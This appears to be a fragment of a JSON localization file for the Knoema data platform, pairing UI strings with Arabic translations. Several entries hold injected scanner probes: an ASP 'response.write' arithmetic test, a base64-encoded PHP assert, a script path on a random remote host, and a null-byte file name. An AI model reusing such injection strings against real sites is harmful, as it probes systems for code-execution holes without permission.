فقط","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"New","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please provide an valid integer greater than 1 as moving average argument.","Translation":"يُرجى تقديم عدد صحيح صالح أكبر من 1 كوسيطة متوسطة متحركة.","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin page","Translation":"إضافة صفحة","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dimension for the field.","Translation":"يُرجى تحديد بُعد صالح للحقل.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"All visualizations in this section will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Stacking Chart.","Translation":"مخطط أعمدة متراصة","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name :","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset with more than 1000 time series because you have already downloaded another one.","Translation":"معذرة، لا يمكنك تنزيل مجموعة البيانات هذه بأكثر من 1000 سلسلة زمنية نظرًا لأنك قد قمت بالفعل بتنزيل واحدة أخرى.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create group","Translation":"إنشاء مجموعة","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn’t match our recognized list of media companies. Change your email or add company information below.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003e انقر على الرمز \\u003cspan\\u003e \\u003c/span\\u003e لوضع إشارة مرجعية في نتائج البحث ، \\u003c/ p\\u003e \\u003cp\\u003e عارض مجموعة البيانات والصفحات [التي صممتها | href = / user / visualizations / personal | target = _blank ] ، أو [رؤى البيانات | href = / infographics | target = _blank] من خبرائنا. \\u003c/ p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No access; password error or Admin choice","Translation":"ممنوع الدخول؛ خطأ كلمة المرور أو اختيار المسؤول","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Filter","Translation":"فرز","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Need data without restrictions?","Translation":"هل تحتاج البيانات دون قيود?\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Blue","Translation":"[x]أزرق","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eExplore featured data insights\\u003c/strong\\u003e from Knoema","Translation":"\\u003cstrong\\u003e استكشاف البيانات المميزة \\u003c/ strong\\u003e رؤى من Knoema","IsDisabled":false},{"Scope":"~/Themes/@mauritania/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or download selected data to explore it.","Translation":"الاختيار الذي قد حددته كبير جدًا على مجموعة المرئيات التفاعلية. يمكنك تقليل اختيارك لأقل من 100 سلسلة زمنية أو تنزيل البيانات المحددة لاستكشافها.","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Statistics for timeseries count will be updated after upload. It may take a long time.","Translation":"سيتم تحديث الإحصاءات لأعداد ‏‏التسلسلات الزمنية بعد التحميل. وقد يستغرق ذلك وقتًا طويلاً.","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"With forecast","Translation":"مع التوقع","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Map","Translation":"خريطة","IsDisabled":false},{"Scope":"~/Themes/@libya/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9912309*9386261)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Markers.js","Text":"Marker is too big. It cannot be more than 64x64px.","Translation":"علامة التحديد كبيرة للغاية. ولا يمكن أن تزيد عن 64 × 64 بكسل.","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export","Translation":"تصدير","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Insert static images instead of live charts","Translation":"إدخال الصور الثابتة بدلاً من الجداول المباشرة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding","Translation":"التشفير الجغرافي","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Use the quick access options or search bar above to begin exploring the world’s data with Knoema.","Translation":"استخدم خيارات الوصول السريع أو شريط البحث أعلاه للبدء في استكشاف بيانات العالم باستخدام Knoema.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"{0} overtime","Translation":"{0} العمل الإضافي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pie Chart","Translation":"مخطط دائري","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The page contains elements that cannot be exported.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sticky Tiles","Translation":"تجانبات متماسكة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Week","Translation":"الأسبوع الماضي","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Italic","Translation":"مائل","IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Custom Logo","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Absolute values","Translation":"القيم المطلقة","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Tourism","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-delimeter.htm","Text":"Add new section","Translation":"إضافة قسم جديد","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Themes/@@morocco/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"La base de datos solicitada no existe o usted no tiene permiso para acceder a ella..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the dataset is not valid","Translation":"تعذر إحضار سلاسل متماثلة حيث إن مجموعة البيانات غير صالحة","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Expand saved presets","Translation":"توسيع الإعدادات المسبقة التي تم حفظها","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Value","Translation":"[x]القيمة","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"90%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-presets.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Top","Translation":"أعلى","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Hint","Translation":"تلميح","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove Bookmark","Translation":"إزالة المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no items in the currently selected section. Please select another section to see more datasets.","Translation":"لا توجد عناصر في القسم المُحدد حاليًا. يُرجى تحديد قسم آخر لعرض مزيد من مجموعات البيانات.","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Add subtopic","Translation":"إضافة موضوع فرعي","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Edit","Translation":"تحرير","IsDisabled":false},{"Scope":"~/Themes/@togo/Views/Shared/v2/Header.js","Text":"Download in SDMX","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection. Please change dataset selection.","Translation":"لا يوجد أعضاء لعرض اختيار التغيير. يُرجى تغيير اختيار مجموعة البيانات.","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Processing","Translation":"جاري المعالجة","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Element","Translation":"عنصر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set limits","Translation":"ضع الحدود","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"treemaps will be ignored","Translation":"سيتم تجاهل خرائط الشجرة","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Quarter","Translation":"الربع الرابع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, favorite ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"تم بناء هذا المخطط باستخدام ميزات التخصيص المتقدمة. لتخصيص المخطط ، سجله كمفضل ({starIcon}) وإضفه إلى لوحة معلومات جديدة ، أو استكشف [مصدر البيانات [الأصلي|href={datasetUrl}|target=_blank].","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Fields","Translation":"حقول جديدة","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Europe","Translation":"أوروبا","IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Create","Translation":"إنشاء","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@@morocco/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Included in catalog","Translation":"متضمن بالكتالوج","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please add valid formula, some of the formula member don\\u0027t have value in it!","Translation":"يُرجى إضافة صيغة صالحة، بعض أعضاء الصيغ لا يحتوي على قيمة فيها!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Compare","Translation":"مقارنة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"All items were geocoded successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Chevron color","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Last","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Travel and tourism competiveness report by the world economic forum","Translation":"تقرير القدرة التنافسية للسياحة والسفر الصادر عن المنتدى الاقتصادي العالمي\\n","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Tags","Translation":"العلامات","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Unknow Error.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Group:","Translation":"المجموعة:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Add data","Translation":"إضافة بيانات\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Focus area switched","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Private Sector","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Select All","Translation":"تحديد الكل","IsDisabled":false},{"Scope":"~/Themes/@eritrea/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select country and region.","Translation":"يُرجى تحديد بلد ومنطقة.","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Date Range:","Translation":"نطاق التاريخ:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Suspended","Translation":"معلق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Use second line for parenthetical text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please select data to download it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Verified","Translation":"التحقق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble chart only supports 3 datasets corresponding to axis X, Y and R. Please delete at least one selected dataset to browse more datasets.","Translation":"يدعم Bubble chart فقط 3 مجموعات بيانات تتوافق مع المحور X و Y و R. يرجى حذف مجموعة بيانات واحدة على الأقل لتصفح المزيد من مجموعات البيانات.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dash","Translation":"شرطة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Is topic regionless","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Can\\u0027t find what you\\u0027re looking for? [Contact us|href=#|class=contact-us-link].","Translation":"ألا تستطيع إيجاد ما تبحث عنه؟ [اتصل بنا | href = # | class = contact-us-link].","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend on top","Translation":"مفتاح الخريطة في الأعلى","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members:","Translation":"الأعضاء:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":"لم يتم العثور على أي معاينة مطابقة لاستعلامك. يرجى المحاولة مرة أخرى باستخدام استعلام مختلف أو استخدام فلتر الأبعاد على اليمين لإجراء تحديد.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Monthly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Topic","Translation":"إَضافة موضوع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"July","Translation":"تموز","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Data Credits Used:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the {singleForm} \\"{entry}\\" location on map.","Translation":"يُرجى تحديد موقع {singleForm} \\"{entry}\\" على الخريطة.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Top","Translation":"[x]أعلى","IsDisabled":true},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select at least one indicator in market \\"{market}\\".","Translation":"يُرجى تحديد مؤشر واحد على الأقل في السوق \\"{market}\\".","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region","Translation":"المنطقة","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more datasets available with","Translation":"المزيد من مجموعات البيانات متاح مع","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Options","Translation":"الخيارات","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Type to filter","Translation":"اكتب للفلترة","IsDisabled":false},{"Scope":"~/Themes/@egypt/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Gadget Bin","Translation":"إضافة إلى سلة الأدوات الذكية","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Freeze headers","Translation":"تجميد العناوين","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Go Premium","Translation":"انتقل إلى حساب Premium","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semi-annual","Translation":"نصف سنوي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Pending verification","Translation":"التحقيق معلق","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter valid number.","Translation":"الرجاء إدخال رقم صحيح.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Left","Translation":"يسار","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Reject","Translation":"رفض","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"关闭","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"columns","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change","Translation":"تغيير","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Removing geocoding","Translation":"إزالة التشفير الجغرافي","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Change dataset","Translation":"تغيير مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"X axis","Translation":"[x]المحور السيني","IsDisabled":true},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading窶ｦ","Translation":"جارٍ التحميل...","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-three-gadget.htm","Text":"Select Gadget","Translation":"تحديد أداة ذكية","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add Timeseries","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"to follow [datasets|href=/atlas/sources|target=blank] or [data insights|href=/infographics|target=blank] from our experts and get notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"[Select Dataset|class=select-dataset|href=#]","Translation":"[حدد مجموعة البيانات|الفئة=حدد مجموعة البيانات|href=#]\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Total:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"The email address {newEmail} has been submitted for authentication and may take up to 24 hours to validate. Please monitor {newEmail1} a verification request from Amazon Web Services. During the validation process, the current sender {oldEmail} will remain active.","Translation":"تم إرسال عنوان البريد الإلكتروني {newEmail} للمصادقة وقد يستغرق ما يصل إلى 24 ساعة للتحقق من الصحة. يرجى مراقبة {newEmail1} سيصله طلب تحقق من Amazon Web Services. أثناء عملية التحقق من الصحة ، سيبقى المرسل الحالي {oldEmail} نشطًا.","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Next update November 2019","Translation":"التحديث القادم نوفمبر 2019","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Get additional search tips by visiting Web Search Help.","Translation":"احصل على نصائح بحث إضافية من خلال زيارة تعليمات بحث الويب.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"لست مضطرًا للبدء من الصفر. تحميل [اختيار عشوائي|id=random-selection] أو تصفح[المعرض|id=gallery] لرؤية ما قام به الأشخاص الآخرون\\n","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"items","Translation":"العناصر","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Only visible part of the table will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Row Stripes","Translation":"أشرطة الصف","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Gadget Bin","Translation":"إضافة إلى سلة الأدوات الذكية","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change Password","Translation":"تغيير كلمة المرور","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Filter Info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Select title for fact from drop down list or enter your own from keyboard.","Translation":"حدد عنوانًا لحقيقة من القائمة المُنسدلة أو أدخل حقيقة خاصة بك من لوحة المفاتيح.","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"This workspace is private. There are several private links created allowing access to it. You can [remove|href=#|id=remove-pg-share] those links.","Translation":"مساحة العمل هذه خاصة. وهناك العديد من الروابط الخاصة التي تم إنشاؤها للسماح بالوصول إليها. ويمكنك [إزالة|href=#|id=remove-pg-share] هذه الروابط.","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset with more than 1000 time series because you have exceeded permitted downloads for current premium period.","Translation":"معذرة، لا يمكنك تنزيل مجموعة البيانات هذه بأكثر من 1000 سلسلة زمنية نظرًا لأنك قد تجاوزت عدد التنزيلات المسموح بها لفترة الاشتراك المتميَّز الحالية.","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Welcome","Translation":"أهلا بك","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line type","Translation":"نوع السطر","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Time Series","Translation":"السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Download data and content in format of your choice","Translation":"تنزيل البيانات والمحتوى بتنسيق من اختيارك","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Radar chart","Translation":"مخطط بياني رادار","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} gadget(s) selected)","Translation":"({count} أداة مختارة )","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"You have unsaved changes.","Translation":"لديك صفحات لم يتم حفظها.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Hide map","Translation":"إخفاء الخريطة","IsDisabled":false},{"Scope":"~/Themes/@gambia/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Horizontal gridlines","Translation":"الشبكات الأفقية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\".","Translation":"{datasetName} يُستخدم من خلال \\"{gadgets}. \\n","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Name cannot be more than 50 characters.","Translation":"الاسم غير صحيح. لايمكن أن يكون حقل الاسم أكبر من 50 حرفًا.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"اختيارك الحالي لا يحتوي على أي بيانات. يُرجى تعديل اختيارك لعرض الرسم البياني.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}9886821","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Bluegreen","Translation":"[x]أخضر مائل إلى الأزرق","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Back","Translation":"للخلف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"لست مضطرًا للبدء من الصفر. تحميل [اختيار عشوائي|id=random-selection]\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings to start fresh","Translation":"قم بإزالة إعدادات الضبط لتبدأ من الصفر","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Type","Translation":"النوع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select series below to delete series from workspace","Translation":"يُرجى تحديد الساسلة أدناه لحذفها من مساحة العمل\\n","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-column-gadget.htm","Text":"Select Gadget","Translation":"تحديد أداة ذكية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to {dimName} dimension to use {gadgetType}","Translation":"يُرجى إضافة عضو واحد على الأقل إلى بُعد {dimName} لاستخدام {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Sign up 